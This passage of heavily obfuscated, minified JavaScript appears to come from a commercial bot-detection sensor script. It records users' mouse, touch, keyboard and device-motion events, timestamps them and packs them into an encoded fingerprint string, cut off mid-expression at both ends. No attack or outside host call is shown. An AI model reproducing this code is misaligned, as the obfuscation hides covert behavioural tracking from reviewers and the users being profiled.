Yd()[qC(Lp)],RU([],[][[]]))?Yd()[qC(J1)].apply(null,[Wq,ZJ,j9j]):Yd()[qC(XV)](g3,rI,F6j)](Uvj)||Os()[rd(Vd)](KB,zEj)]));}if(cf(YbE)&&(FM(BIj,cf(cf(Er)))||G3(PLE,cs))){Czj();YbE=cf(cf(lN));}var D6E=NWE();var Wzj=hDE();var T9E,CKE,Rhj;if(h3j){T9E=[][Ws()[vU(gV)].call(null,ll,jB)](GjE)[Ws()[vU(gV)](ll,jB)]([Cv(ZO,[An()[n7(zQ)].call(null,KB,Lw,Vd,B4j,Lp,gY),hzj]),Cv(ZO,[Ws()[vU(Eg)].apply(null,[kbj,Xh]),Os()[rd(Vd)].call(null,KB,zEj)])]);CKE=Os()[rd(Vd)](KB,zEj)[Ws()[vU(gV)](ll,jB)](HDE,QA()[OC(fl)](g7,UP,tOj,xv,RQ))[Ws()[vU(gV)].apply(null,[ll,jB])](PkE,QA()[OC(fl)].apply(null,[LQ,UP,tOj,s7,RQ]))[FM(typeof Ws()[vU(XY)],RU([],[][[]]))?Ws()[vU(s3)](vF,Vn):Ws()[vU(gV)](ll,jB)](jDE,QA()[OC(fl)](cf(cf(UP)),UP,tOj,dS,RQ))[Ws()[vU(gV)](ll,jB)](WDE,M1()[YM(bf)](tOj,Pw,Td,Cw,gY,s3))[wd(typeof Ws()[vU(ZV)],RU('',[][[]]))?Ws()[vU(gV)].call(null,ll,jB):Ws()[vU(s3)](Sx,Ng)](GWE,QA()[OC(fl)](Cw,UP,tOj,kT,RQ))[Ws()[vU(gV)](ll,jB)](xjE);Rhj=Os()[rd(Vd)](KB,zEj)[Ws()[vU(gV)](ll,jB)](Imj,Yd()[qC(Sx)](r2,Rq,TV))[wd(typeof Ws()[vU(Eg)],RU([],[][[]]))?Ws()[vU(gV)].call(null,ll,jB):Ws()[vU(s3)](Cjj,BF)](vbE,QA()[OC(fl)](cf({}),UP,tOj,r2,RQ));}tEE=Cv(ZO,[Af()[qS(xZ)](xq,dS,Lp,Kq),w8j,FM(typeof M1()[YM(hn)],'undefined')?M1()[YM(lV)](ml,ZV,TWj,cf({}),fl,B5):M1()[YM(c5)](E4j,RQ,GH,If,Cw,Lp),qbE[FM(typeof Os()[rd(g7)],RU([],[][[]]))?Os()[rd(xv)].call(null,Dcj,Ml):Os()[rd(CS)](J8,sw)],FM(typeof Yd()[qC(fl)],RU([],[][[]]))?Yd()[qC(XV)].apply(null,[Q7,cf(UP),Rx]):Yd()[qC(kq)].call(null,bh,r2,gA),Y6E,Os()[rd(O5)](jB,r5),O4E,Ws()[vU(nLj)](dWj,Qbj),bWE,LJ()[xS(b7)].apply(null,[S2,GH,m3,WH]),PEE,FM(typeof Wg()[XA(sY)],RU([],[][[]]))?Wg()[XA(Lp)](Xbj,k7,Rg,gq):Wg()[XA(ZH)](fbj,E4j,sh,Lp),OOE,wd(typeof Os()[rd(cp)],'undefined')?Os()[rd(Dh)](dQ,M3):Os()[rd(xv)].apply(null,[Abj,BKj]),Ywj,Os()[rd(Cz)].call(null,ZH,bKj),W4E,Ws()[vU(bh)](KF,Rn),Rzj,An()[n7(S2)].call(null,E2,Mq,xv,Zh,Lp,cf(cf([]))),DkE,Ws()[vU(O5)].apply(null,[BY,Q8]),ULE,Os()[rd(F7)].apply(null,[UY,Dcj]),b4E,Yd()[qC(fZ)](Vd,kg,dA),YkE,Os()[rd(xw)](g5,AC),l4E,LJ()[xS(EI)].call(null,ZT,LS,FOj,E2),nbE,M1()[YM(gT)].call(null,CWj,Cp,c5,ZY,Fq,Lp),MOE,Os()[rd(D5)](hI,C5),fOE,wd(typeof Os()[rd(W2)],RU('',[][[]]))?Os()[rd(HWj)].apply(null,[Gcj,k3]):Os()[rd(xv)](IR,WH),cDE,LJ()[xS(Ff)].call(null,fv,Mp,jM,kg),Wzj,Yd()[qC(Hn)](s3,cs,fDj),V3j,Yd()[qC(W2)](PZ,Q8,xQ),T9E,Yd()[qC(Xh)].apply(null,[fDj,NZ,Zl]),CKE,Yd()[qC(H7)](DT,m7,IF),Rhj,Ws()[vU(Dh)](Hn,F3),q3j,Os()[rd(hI)].call(null,Wq,PKj),phj,wd(typeof Os()[rd(DT)],RU([],[][[]]))?Os()[rd(ph)](FI,sx):Os()[rd(xv)].apply(null,[EB,r2]),VDE,FM(typeof Yd()[qC(H7)],RU('',[][[]]))?Yd()[qC(XV)](p9j,dS,GY):Yd()[qC(TZ)](hKj,cf(cf(UP)),R7),z9E,Os()[rd(Dv)](bf,W4j),M3j,Yd()[qC(Eg)].call(null,F3,IJ,Fw),Rxj,Yd()[qC(nLj)](xq,cC,PWj),hbE,Ws()[vU(Cz)].call(null,x6j,El),T3j?l3[UP]:cs,Ws()[vU(cZ)].call(null,fLj,ph),NKE[Ws()[vU(cZ)].call(null,fLj,ph)],LJ()[xS(b3)](WM,xv,Z5,fv),NKE[LJ()[xS(b3)](WM,r2,Z5,sh)]]);if(h3j){tEE[Ws()[vU(F7)](Mbj,s3)]=Mhj;tEE[Ws()[vU(xw)].apply(null,[Iq,QR])]=ODE;tEE[wd(typeof M1()[YM(H1)],RU(wd(typeof Os()[rd(If)],RU('',[][[]]))?Os()[rd(Vd)].apply(null,[KB,zEj]):Os()[rd(xv)].apply(null,[GY,Jx]),[][[]]))?M1()[YM(xZ)].apply(null,[kKj,cf(cf(cs)),Mq,Q8,WH,XV]):M1()[YM(lV)](QH,cf(cf([])),qY,cf([]),mP,Wq)]=YOE;tEE[Os()[rd(DI)].call(null,ZI,rT)]=Nzj;tEE[Yd()[qC(bh)](MKj,cf({}),L3)]=I4E;tEE[Ws()[vU(D5)].call(null,Abj,UP)]=Izj;tEE[Ws()[vU(HWj)](hh,k3)]=vOE;tEE[wd(typeof Wg()[XA(gV)],RU([],[][[]]))?Wg()[XA(H1)](zI,kKj,XG,XV):Wg()[XA(Lp)](Cz,k7,s3,Lcj)]=YWE;}if(bvj){tEE[Af()[qS(ZH)](FI,RQ,Lp,M9j)]=Yd()[qC(Lp)](CS,LQ,RWj);}else{tEE[Yd()[qC(O5)](c5,E2,dKj)]=D6E;}}catch(l9E){ff.splice(dd(lzj,UP),Infinity,DT);var bLE=Os()[rd(Vd)](KB,zEj);try{if(l9E[Os()[rd(GZ)].call(null,AF,kJ)]&&PV(typeof l9E[FM(typeof Os()[rd(qp)],'undefined')?Os()[rd(xv)].apply(null,[Am,Ff]):Os()[rd(GZ)](AF,kJ)],Yd()[qC(Ns)].call(null,BB,kT,hcj))){bLE=l9E[Os()[rd(GZ)](AF,kJ)];}else if(FM(typeof l9E,FM(typeof Yd()[qC(bf)],RU('',[][[]]))?Yd()[qC(XV)](OLj,cs,Y7):Yd()[qC(Ns)].call(null,BB,kT,hcj))){bLE=l9E;}else if(vT(l9E,XL[Os()[rd(GH)].call(null,CV,ml)])&&PV(typeof l9E[LJ()[xS(Ns)].apply(null,[Hn,UP,Uw,PZ])],Yd()[qC(Ns)].call(null,BB,E2,hcj))){bLE=l9E[LJ()[xS(Ns)](Hn,Mp,Uw,GH)];}bLE=PY(cr,[bLE]);BEE((FM(typeof LJ()[xS(Od)],RU([],[][[]]))?LJ()[xS(lV)].apply(null,[dl,Lp,Zq,U3]):LJ()[xS(Q7)](c5,cf(cf([])),wkj,cC))[Ws()[vU(gV)](ll,jB)](bLE));tEE=Cv(ZO,[FM(typeof Ws()[vU(hn)],'undefined')?Ws()[vU(s3)](wx,m6j):Ws()[vU(nLj)].apply(null,[dWj,Qbj]),B8(),Yd()[qC(Dh)](Xl,cf(cf([])),Ncj),bLE]);}catch(f4E){ff.splice(dd(lzj,UP),Infinity,DT);if(f4E[Os()[rd(GZ)].call(null,AF,kJ)]&&PV(typeof f4E[Os()[rd(GZ)](AF,kJ)],wd(typeof Yd()[qC(kq)],'undefined')?Yd()[qC(Ns)].apply(null,[BB,qp,hcj]):Yd()[qC(XV)](bkj,cf(cf(UP)),xR))){bLE=f4E[Os()[rd(GZ)](AF,kJ)];}else if(FM(typeof f4E,Yd()[qC(Ns)](BB,XG,hcj))){bLE=f4E;}bLE=PY(cr,[bLE]);BEE((wd(typeof Yd()[qC(Vv)],RU([],[][[]]))?Yd()[qC(Cz)](WP,S2,T4j):Yd()[qC(XV)](mcj,sh,dF))[Ws()[vU(gV)](ll,jB)](bLE));tEE[Yd()[qC(Dh)](Xl,cf({}),Ncj)]=bLE;}}try{var NDE=ff.length;var J9E=cf({});var hvj=cs;var Pmj=TbE||jdj();if(FM(Pmj[cs],bPj)){var OcE=wd(typeof Ws()[vU(dS)],RU([],[][[]]))?Ws()[vU(hI)](IY,lV):Ws()[vU(s3)].call(null,cEj,Ml);tEE[Yd()[qC(Dh)].apply(null,[Xl,cf(cf({})),Ncj])]=OcE;}NFj=XL[FM(typeof Yd()[qC(Rg)],RU('',[][[]]))?Yd()[qC(XV)](Zrj,cf([]),nq):Yd()[qC(gY)](UB,UP,nC)][Os()[rd(Zq)](th,nd)](tEE);var Gvj=bsj();NFj=PY(Nj,[NFj,Pmj[UP]]);Gvj=dd(bsj(),Gvj);var J4E=bsj();NFj=mpj(NFj,Pmj[cs]);J4E=dd(bsj(),J4E);var IWE=(FM(typeof Os()[rd(cZ)],'undefined')?Os()[rd(xv)](k5,F6j):Os()[rd(Vd)](KB,zEj))[Ws()[vU(gV)].apply(null,[ll,jB])](dd(bsj(),Thj),QA()[OC(fl)](lV,UP,tOj,cp,RQ))[Ws()[vU(gV)](ll,jB)](IOE,QA()[OC(fl)].call(null,xZ,UP,tOj,BR,RQ))[Ws()[vU(gV)](ll,jB)](hvj,wd(typeof QA()[OC(UP)],RU([],[][[]]))?QA()[OC(fl)](cf(UP),UP,tOj,vs,RQ):QA()[OC(kg)].call(null,cf(cf([])),CI,tq,Ix,GWj))[wd(typeof Ws()[vU(f7)],RU([],[][[]]))?Ws()[vU(gV)](ll,jB):Ws()[vU(s3)].call(null,Mp,Qq)](Gvj,QA()[OC(fl)](cf(cf({})),UP,tOj,ZJ,RQ))[wd(typeof Ws()[vU(mw)],'undefined')?Ws()[vU(gV)](ll,jB):Ws()[vU(s3)](YEj,xq)](J4E,QA()[OC(fl)](IJ,UP,tOj,BB,RQ))[Ws()[vU(gV)](ll,jB)](Dzj);var IKE=wd(CkE,undefined)&&FM(CkE,cf(cf([])))?CbE(Pmj):kkE(Pmj);NFj=Os()[rd(Vd)].call(null,KB,zEj)[Ws()[vU(gV)](ll,jB)](IKE,Ws()[vU(PZ)](Wjj,PZ))[Ws()[vU(gV)].apply(null,[ll,jB])](IWE,Ws()[vU(PZ)].apply(null,[Wjj,PZ]))[Ws()[vU(gV)](ll,jB)](NFj);}catch(Jvj){ff.splice(dd(NDE,UP),Infinity,DT);}BEE(wd(typeof Os()[rd(GZ)],RU('',[][[]]))?Os()[rd(KF)](ZJ,ULj):Os()[rd(xv)](C5,GR));ff.pop();};var n6E=function(){ff.push(Bl);var RbE=G3(arguments[FM(typeof LJ()[xS(KB)],'undefined')?LJ()[xS(lV)](h8,Pw,Om,Ns):LJ()[xS(cs)](GH,Ns,Id,cf(cf(UP)))],cs)&&wd(arguments[cs],undefined)?arguments[cs]:cf(lN);var qLE=G3(arguments[LJ()[xS(cs)](GH,cf(cf({})),Id,cf(cf({})))],UP)&&wd(arguments[PN[Af()[qS(KB)](sY,s7,Lp,BOj)]()],undefined)?arguments[UP]:BKE;hbE=l3[xv];if(dOE){XL[Yd()[qC(F7)](KF,rI,E0)](ZkE);dOE=cf({});hbE|=UP;}if(pvj){XL[Yd()[qC(F7)](KF,FI,E0)](xbE);pvj=cf([]);hbE|=Od;}if(wEE){XL[Yd()[qC(F7)](KF,bf,E0)](bjE);wEE=cf({});hbE|=XV;}if(M9E){XL[Yd()[qC(F7)].call(null,KF,Mp,E0)](P4E);M9E=cf([]);hbE|=pG;}if(Tmj){XL[Yd()[qC(F7)](KF,U3,E0)](Tmj);}if(cf(pmj)){try{var BWE=ff.length;var Ohj=cf(lN);E5j=RU(E5j,wd(typeof Os()[rd(rw)],'undefined')?Os()[rd(cp)](IS,RP):Os()[rd(xv)](Jn,jY));if(wd(XL[Yd()[qC(hn)](NM,NZ,Av)][Os()[rd(P7)](RM,Ps)],undefined)){E5j=RU(E5j,Yd()[qC(zI)](m7,cf({}),WJ));QBj*=If;}else{E5j=RU(E5j,Yd()[qC(HT)].apply(null,[lI,cf({}),JM]));QBj*=Z8;}}catch(EkE){ff.splice(dd(BWE,UP),Infinity,Bl);E5j=RU(E5j,Yd()[qC(DT)](vx,Fq,zA));QBj*=Z8;}pmj=cf(cf(lN));}XL[LJ()[xS(pG)](QJ,FR,r5,IJ)].bmak[Ws()[vU(El)].call(null,qP,Xn)]=bsj();YkE=FM(typeof Os()[rd(rh)],'undefined')?Os()[rd(xv)].apply(null,[z9j,BOj]):Os()[rd(Vd)](KB,nf);Z9E=cs;c4E=cs;ULE=Os()[rd(Vd)](KB,nf);k3j=cs;QEE=cs;Ywj=Os()[rd(Vd)](KB,nf);qAj=PN[LJ()[xS(Rg)].call(null,Y3,NZ,qV,ZH)]();PLE=cs;kKE=cs;lBj[Ws()[vU(CQ)](VJ,QJ)]=cs;KLE=l3[xv];h6E=cs;V3j=Os()[rd(Vd)](KB,nf);YbE=cf(lN);qzj=Os()[rd(Vd)](KB,nf);fLE=Os()[rd(Vd)](KB,nf);vvj=nT(UP);GjE=[];HDE=Os()[rd(Vd)].call(null,KB,nf);q3j=Os()[rd(Vd)].call(null,KB,nf);PkE=Os()[rd(Vd)](KB,nf);jDE=Os()[rd(Vd)](KB,nf);hzj=Os()[rd(Vd)](KB,nf);Imj=Os()[rd(Vd)](KB,nf);WDE=Os()[rd(Vd)].call(null,KB,nf);Mhj=Os()[rd(Vd)](KB,nf);ODE=Os()[rd(Vd)](KB,nf);Izj=Os()[rd(Vd)](KB,nf);h3j=cf({});z9E=l3[xv];YOE=Os()[rd(Vd)](KB,nf);Nzj=Os()[rd(Vd)](KB,nf);I4E=Os()[rd(Vd)].apply(null,[KB,nf]);vOE=Os()[rd(Vd)].apply(null,[KB,nf]);YWE=Os()[rd(Vd)](KB,nf);K5j=nT(UP);rKE=cf({});kpj();dTj=cf([]);Rxj=Cv(ZO,[wd(typeof M1()[YM(LS)],RU([],[][[]]))?M1()[YM(sh)](pm,RM,zI,cs,FI,XV):M1()[YM(lV)](M6j,mP,pNj,Bs,S2,JT),nT(UP)]);T3j=cf(cf(Er));XL[LJ()[xS(JS)](Q7,cf(cf(cs)),mG,FR)](function(){qLE();},PB);ff.pop();if(RbE){IYj=nT(UP);}else{IYj=l3[xv];}};var l5j=function(n3j){ff.push(mNj);if(Tmj){XL[Yd()[qC(F7)](KF,gT,KJ)](Tmj);}if(cV(n3j,cs)){n3j=cs;}Tmj=XL[LJ()[xS(JS)](Q7,Ns,x6j,qp)](function(){var vkE=w1j();if(wd(vkE,nT(UP))){IYj=hn;FWE=cf(cf(lN));vPj(cf([]));}},n3j);ff.pop();};var kkE=function(rhj){ff.push(rh);var Rmj=Ws()[vU(UP)](hI,Iv);var Zmj=Os()[rd(Lp)].call(null,WP,WM);var vEE=UP;var scE=lBj[Ws()[vU(CQ)](Cjj,QJ)];var Bvj=w8j;var tWE=[Rmj,Zmj,vEE,scE,rhj[l3[xv]],Bvj];var P9E=tWE[Af()[qS(cs)](UY,ZV,XV,Xn)](B6E);var Dhj;return ff.pop(),Dhj=P9E,Dhj;};var CbE=function(zLE){ff.push(nNj);var Kzj=Ws()[vU(UP)](Brj,Iv);var D9E=Yd()[qC(Lp)].call(null,CS,xZ,zl);var BkE=Os()[rd(Od)](WP,Rx);var R9E=lBj[Ws()[vU(CQ)](IP,QJ)];var O6E=w8j;var YDE=[Kzj,D9E,BkE,R9E,zLE[cs],O6E];var N3j=YDE[Af()[qS(cs)](UY,KB,XV,Crj)](B6E);var MDE;return ff.pop(),MDE=N3j,MDE;};var BEE=function(t4E){ff.push(ZY);if(BIj){ff.pop();return;}var Pvj=t4E;if(FM(typeof XL[FM(typeof LJ()[xS(F3)],RU([],[][[]]))?LJ()[xS(lV)].apply(null,[th,jV,Rkj,BB]):LJ()[xS(pG)](QJ,cf(cf(UP)),MWj,bf)][Ws()[vU(ph)](fq,fbj)],Yd()[qC(Ns)](BB,CQ,vB))){XL[LJ()[xS(pG)].apply(null,[QJ,rw,MWj,pG])][Ws()[vU(ph)](fq,fbj)]=RU(XL[LJ()[xS(pG)].call(null,QJ,PZ,MWj,FR)][Ws()[vU(ph)](fq,fbj)],Pvj);}else{XL[LJ()[xS(pG)](QJ,gY,MWj,S2)][wd(typeof Ws()[vU(cZ)],RU([],[][[]]))?Ws()[vU(ph)].call(null,fq,fbj):Ws()[vU(s3)].apply(null,[Bjj,zLj])]=Pvj;}ff.pop();};var p3j=function(Bmj){PZj(Bmj,UP);};var WkE=function(Hhj){PZj(Hhj,Od);};var Z3j=function(qKE){PZj(qKE,Lp);};var Bhj=function(fWE){PZj(fWE,XV);};var S9E=function(G4E){PRj(G4E,l3[UP]);};var ZbE=function(wcE){PRj(wcE,l3[GH]);};var xvj=function(lhj){PRj(lhj,Lp);};var hmj=function(L4E){PRj(L4E,XV);};var Cvj=function(Fzj){zBj(Fzj,Lp);};var k6E=function(BbE){zBj(BbE,XV);};var X9E=function(Ymj){ff.push(jY);C5j(Ymj,UP);if(bmj&&BIj&&(FM(Ymj[wd(typeof Yd()[qC(ZJ)],RU('',[][[]]))?Yd()[qC(NZ)].apply(null,[mw,cf(UP),AE]):Yd()[qC(XV)](jT,ZY,M3)],Os()[rd(WZ)].apply(null,[lT,VM]))||FM(Ymj[wd(typeof Yd()[qC(cZ)],RU([],[][[]]))?Yd()[qC(pJ)].call(null,BR,cf({}),wC):Yd()[qC(XV)](Lz,s3,W2)],kg))){vPj(cf(lN),cf([]),cf([]),cf(lN),cf(cf(lN)));}ff.pop();};var Jzj=function(kOE){C5j(kOE,Od);};var r9E=function(w9E){C5j(w9E,Lp);};var Gqj=function(I3j){ff.push(jq);try{var mEE=ff.length;var EDE=cf(cf(Er));var fbE=UP;if(XL[Yd()[qC(hn)](NM,xZ,PR)][I3j]){fbE=l3[xv];rKE=cf(cf({}));}else if(rKE){rKE=cf(lN);GAj();}RPj(fbE);}catch(SOE){ff.splice(dd(mEE,UP),Infinity,jq);}ff.pop();};var D5j=function(IkE,Yzj){ff.push(Pbj);try{var j9E=ff.length;var cEE=cf([]);if(FM(Yzj[Yd()[qC(ZV)].apply(null,[RQ,cC,tT])],XL[LJ()[xS(pG)](QJ,WH,tg,lI)])){if(FM(IkE,Od)){rKE=cf(Er);}else if(FM(IkE,Lp)){if(FM(XL[wd(typeof Yd()[qC(Zq)],RU([],[][[]]))?Yd()[qC(hn)].apply(null,[NM,NZ,CLj]):Yd()[qC(XV)].apply(null,[K5,LS,Y9j])][FM(typeof M1()[YM(gV)],RU([],[][[]]))?M1()[YM(lV)](Icj,ZJ,t3,E2,WH,YI):M1()[YM(ZH)](A7,jV,cs,cf(cs),kg,PZ)],wd(typeof Yd()[qC(Fq)],RU('',[][[]]))?Yd()[qC(xw)](Fq,Mv,mU):Yd()[qC(XV)].apply(null,[Wcj,r2,gKj]))&&rKE){rKE=cf({});GAj();}}RPj(IkE);}}catch(cbE){ff.splice(dd(j9E,UP),Infinity,Pbj);}ff.pop();};var sEE=function(Qvj){Dlj(Qvj,UP);};var Chj=function(PjE){Dlj(PjE,Od);};var VWE=function(U3j){Dlj(U3j,l3[Ix]);};var rzj=function(c6E){Dlj(c6E,l3[Od]);};var LDE=function(bhj){ff.push(NZ);Dlj(bhj,PN[Yd()[qC(D5)](Dv,NM,Qv)]());ff.pop();};var xkE=function(b6E){Dlj(b6E,l3[NM]);};var gWE=function(O3j){ff.push(hbj);var f6E=O3j&&O3j[Yd()[qC(ZV)].apply(null,[RQ,WH,Yl])]&&O3j[FM(typeof Yd()[qC(lC)],'undefined')?Yd()[qC(XV)](vEj,XV,R4j):Yd()[qC(ZV)](RQ,qx,Yl)][LJ()[xS(J1)](mP,cf(cs),zH,Vv)];var gvj=f6E&&(FM(f6E[Ws()[vU(DI)].call(null,md,Od)](),wd(typeof M1()[YM(zQ)],RU([],[][[]]))?M1()[YM(LS)](LI,cf(cf(cs)),Y3,CQ,ZM,If):M1()[YM(lV)](g4j,cf(cs),LB,xq,gT,kQ))||FM(f6E[Ws()[vU(DI)].apply(null,[md,Od])](),Af()[qS(H1)](qx,LS,pG,YR)));ff.pop();if(bmj&&BIj&&gvj){vPj(cf(lN),cf(cf(Er)),cf(lN),cf(cf([])));}};var EKE=function(ZEE){xwj(ZEE);};var REE=function(f3j){Dlj(f3j,lV);if(BIj){IYj=XV;vPj(cf({}),cf(lN),cf(cf({})));Tzj=PZ;}};var SRj=function(hkE){ff.push(bbj);try{var dkE=ff.length;var ZjE=cf({});if(cV(k3j,xv)&&cV(BZj,l3[GH])&&hkE){var ZDE=dd(bsj(),XL[LJ()[xS(pG)].call(null,QJ,kg,Lx,XG)].bmak[Ws()[vU(El)](g4j,Xn)]);var Vmj=nT(l3[UP]),bzj=nT(UP),cWE=nT(UP);if(hkE[Yd()[qC(ph)].apply(null,[CQ,J1,q9j])]){Vmj=bSj(hkE[Yd()[qC(ph)](CQ,vw,q9j)][FM(typeof Os()[rd(bh)],'undefined')?Os()[rd(xv)].apply(null,[gWj,wT]):Os()[rd(tOj)].call(null,lB,rEj)]);bzj=bSj(hkE[Yd()[qC(ph)](CQ,cf(UP),q9j)][Af()[qS(zQ)](Zh,jf,UP,hOj)]);cWE=bSj(hkE[FM(typeof Yd()[qC(El)],RU([],[][[]]))?Yd()[qC(XV)](Bn,sh,sI):Yd()[qC(ph)].apply(null,[CQ,s7,q9j])][wd(typeof Af()[qS(s3)],'undefined')?Af()[qS(S2)](zQ,UP,UP,H3):Af()[qS(pG)](hv,Q8,rrj,ZS)]);}var pbE=nT(UP),KWE=nT(UP),AWE=nT(UP);if(hkE[Yd()[qC(Dv)].apply(null,[AF,Cp,T7])]){pbE=bSj(hkE[wd(typeof Yd()[qC(Xh)],RU([],[][[]]))?Yd()[qC(Dv)](AF,r2,T7):Yd()[qC(XV)](MNj,WH,CLj)][wd(typeof Os()[rd(JS)],'undefined')?Os()[rd(tOj)].call(null,lB,rEj):Os()[rd(xv)](Utj,qn)]);KWE=bSj(hkE[Yd()[qC(Dv)].apply(null,[AF,RM,T7])][Af()[qS(zQ)](Zh,qx,UP,hOj)]);AWE=bSj(hkE[Yd()[qC(Dv)](AF,ZM,T7)][Af()[qS(S2)].apply(null,[zQ,mP,UP,H3])]);}var pcE=nT(UP),jmj=nT(l3[UP]),mWE=UP;if(hkE[Yd()[qC(DI)](S4j,Cw,I7)]){pcE=bSj(hkE[Yd()[qC(DI)].call(null,S4j,kg,I7)][LJ()[xS(cZ)].apply(null,[Eg,pg,jI,Z8])]);jmj=bSj(hkE[Yd()[qC(DI)].call(null,S4j,E2,I7)][FM(typeof LJ()[xS(mq)],RU([],[][[]]))?LJ()[xS(lV)].apply(null,[dT,CS,Ikj,s7]):LJ()[xS(Sx)].call(null,Bs,gT,HM,FR)]);mWE=bSj(hkE[Yd()[qC(DI)](S4j,cf(cf([])),I7)][LJ()[xS(kq)](g7,cf(cf(cs)),wl,ZH)]);}var Y9E=Os()[rd(Vd)].apply(null,[KB,Gjj])[Ws()[vU(gV)](mV,jB)](k3j,QA()[OC(fl)].apply(null,[cf(UP),UP,wx,Q8,RQ]))[Ws()[vU(gV)](mV,jB)](ZDE,QA()[OC(fl)](fv,UP,wx,jV,RQ))[Ws()[vU(gV)](mV,jB)](Vmj,QA()[OC(fl)].apply(null,[vw,UP,wx,EC,RQ]))[Ws()[vU(gV)](mV,jB)](bzj,QA()[OC(fl)].call(null,Mv,UP,wx,UB,RQ))[Ws()[vU(gV)](mV,jB)](cWE,QA()[OC(fl)].apply(null,[gY,UP,wx,xq,RQ]))[Ws()[vU(gV)](mV,jB)](pbE,QA()[OC(fl)](qx,UP,wx,cs,RQ))[Ws()[vU(gV)](mV,jB)](KWE,QA()[OC(fl)](cf(cs),UP,wx,Lp,RQ))[Ws()[vU(gV)](mV,jB)](AWE,QA()[OC(fl)](H1,UP,wx,ZV,RQ))[Ws()[vU(gV)](mV,jB)](pcE,QA()[OC(fl)](xZ,UP,wx,LS,RQ))[Ws()[vU(gV)](mV,jB)](jmj,FM(typeof QA()[OC(xv)],RU([],[][[]]))?QA()[OC(kg)](H1,rEj,WB,kg,Gv):QA()[OC(fl)](cf(cf(cs)),UP,wx,jV,RQ))[Ws()[vU(gV)](mV,jB)](mWE);if(lx(typeof hkE[Yd()[qC(Rq)].apply(null,[k3,CQ,LH])],wd(typeof Ws()[vU(KV)],'undefined')?Ws()[vU(Vd)].apply(null,[gcj,vs]):Ws()[vU(s3)].call(null,VQ,H1))&&FM(hkE[FM(typeof Yd()[qC(bh)],RU([],[][[]]))?Yd()[qC(XV)](Ax,UB,Ljj):Yd()[qC(Rq)](k3,H1,LH)],cf(lN)))Y9E=Os()[rd(Vd)](KB,Gjj)[Ws()[vU(gV)](mV,jB)](Y9E,Yd()[qC(XG)](Ff,EC,zY));ULE=Os()[rd(Vd)].apply(null,[KB,Gjj])[Ws()[vU(gV)].apply(null,[mV,jB])](RU(ULE,Y9E),Ws()[vU(PZ)](kJ,PZ));wIj+=ZDE;QEE=RU(RU(QEE,k3j),ZDE);k3j++;}if(BIj&&G3(k3j,UP)&&cV(h6E,UP)){IYj=Vd;vPj(cf(cf(Er)));h6E++;}BZj++;}catch(BLE){ff.splice(dd(dkE,UP),Infinity,bbj);}ff.pop();};var gwj=function(Kvj){ff.push(sP);try{var wKE=ff.length;var bkE=cf({});if(cV(Z9E,MWE)&&cV(Bxj,Od)&&Kvj){var C4E=dd(bsj(),XL[LJ()[xS(pG)](QJ,Od,x9j,GH)].bmak[Ws()[vU(El)].call(null,gM,Xn)]);var LcE=bSj(Kvj[LJ()[xS(cZ)](Eg,WH,jZ,cf(cs))]);var Ezj=bSj(Kvj[FM(typeof LJ()[xS(p0)],RU([],[][[]]))?LJ()[xS(lV)](c5,Pw,zv,cf({})):LJ()[xS(Sx)](Bs,cf(UP),pC,p0)]);var TjE=bSj(Kvj[LJ()[xS(kq)](g7,cf(cf(cs)),ctj,lv)]);var bDE=Os()[rd(Vd)](KB,Cd)[Ws()[vU(gV)](J2,jB)](Z9E,QA()[OC(fl)].call(null,F0,UP,VB,Rg,RQ))[Ws()[vU(gV)].call(null,J2,jB)](C4E,QA()[OC(fl)](cf(UP),UP,VB,Lp,RQ))[Ws()[vU(gV)](J2,jB)](LcE,QA()[OC(fl)](LS,UP,VB,bf,RQ))[FM(typeof Ws()[vU(Hn)],'undefined')?Ws()[vU(s3)].apply(null,[r5,bOj]):Ws()[vU(gV)](J2,jB)](Ezj,FM(typeof QA()[OC(rw)],RU([],[][[]]))?QA()[OC(kg)](f7,X1,g4j,PZ,bEj):QA()[OC(fl)].apply(null,[cf(cf([])),UP,VB,pG,RQ]))[Ws()[vU(gV)].call(null,J2,jB)](TjE);if(wd(typeof Kvj[Yd()[qC(Rq)].apply(null,[k3,E2,Es])],wd(typeof Ws()[vU(Gcj)],'undefined')?Ws()[vU(Vd)].apply(null,[pm,vs]):Ws()[vU(s3)](F4j,EC))&&FM(Kvj[wd(typeof Yd()[qC(IS)],'undefined')?Yd()[qC(Rq)](k3,NM,Es):Yd()[qC(XV)](Y4j,UY,Gjj)],cf(cf(Er))))bDE=Os()[rd(Vd)].apply(null,[KB,Cd])[FM(typeof Ws()[vU(fx)],'undefined')?Ws()[vU(s3)](HKj,ODj):Ws()[vU(gV)].call(null,J2,jB)](bDE,Yd()[qC(XG)].apply(null,[Ff,cf(UP),fB]));YkE=Os()[rd(Vd)](KB,Cd)[Ws()[vU(gV)](J2,jB)](RU(YkE,bDE),Ws()[vU(PZ)].call(null,DJ,PZ));wIj+=C4E;c4E=RU(RU(c4E,Z9E),C4E);Z9E++;}if(BIj&&G3(Z9E,UP)&&cV(KLE,UP)){IYj=lV;vPj(cf(lN));KLE++;}Bxj++;}catch(G3j){ff.splice(dd(wKE,UP),Infinity,sP);}ff.pop();};var VjE=function(){var pEE=function(w3j){ff.push(Zx);try{var Ghj=ff.length;var w6E=cf(lN);Rxj=w3j[QA()[OC(H1)].apply(null,[WP,lV,bq,sh,bNj])]||Os()[rd(Vd)](KB,jd);if(wd(Rxj,Os()[rd(Vd)].apply(null,[KB,jd]))){Rxj=XL[Yd()[qC(gY)].apply(null,[UB,kQ,rS])][Wg()[XA(xq)](xz,px,cp,If)](Rxj);}T3j=cf(cf(lN));var Ahj=l3[xv];var Nvj=XV;var s4E=XL[Os()[rd(QR)].call(null,xv,XJ)](function(){ff.push(Yz);var JDE=new (XL[Wg()[XA(bf)](Hv,vKj,rI,WH)])(LJ()[xS(fZ)](Wq,cf(UP),kNj,RQ),Cv(ZO,[QA()[OC(H1)](cf(cf(cs)),lV,q4j,hn,bNj),wd(typeof LJ()[xS(rw)],'undefined')?LJ()[xS(fZ)](Wq,cf(cs),kNj,ZJ):LJ()[xS(lV)](NT,qp,p3,Vv)]));XL[LJ()[xS(pG)](QJ,If,bOj,cf(UP))][Ws()[vU(HT)](sV,TZ)](JDE);Ahj++;if(t6j(Ahj,Nvj)){XL[Af()[qS(jB)](th,LQ,kg,jT)](s4E);}ff.pop();},Zh);}catch(QOE){ff.splice(dd(Ghj,UP),Infinity,Zx);T3j=cf([]);Rxj=FM(typeof Af()[qS(mP)],RU([],[][[]]))?Af()[qS(pG)](IY,E2,KB,Zh):Af()[qS(UP)].call(null,mP,Cp,UP,m6j);}ff.pop();};ff.push(jKj);if(cf(Hvj)){Hvj=cf(Er);}wwj();XL[wd(typeof 